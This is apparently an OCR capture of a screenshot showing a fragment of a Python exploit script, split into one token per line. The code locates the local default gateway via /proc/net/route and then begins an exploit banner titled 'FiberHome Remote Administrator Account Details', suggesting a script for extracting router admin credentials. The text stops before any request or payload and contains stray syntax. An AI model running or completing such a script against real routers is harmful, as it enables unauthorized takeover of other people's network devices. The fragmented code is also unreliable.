
with
open
(
"/proc/net/route"
)
as
 fh
:
for
 line 
in
 fh
:
            fields 
=
line
.
strip
(
)
.
split
(
)
if
 fields
[
1
]
!=
'00000000'
or
not
int
(
fields
[
3
]
,
16
)
&
2
:
continue
return
socket
.
inet_ntoa
(
struct
.
pack
(
"<L"
,
int
(
fields
[
2
]
,
16
)
)
)
return
;
ip 
=
 get_default_gateway_linux
(
)
exploit_title 
=
"============================================
\n FiberHome Remote Administrator 
Account Details 
\n==========================================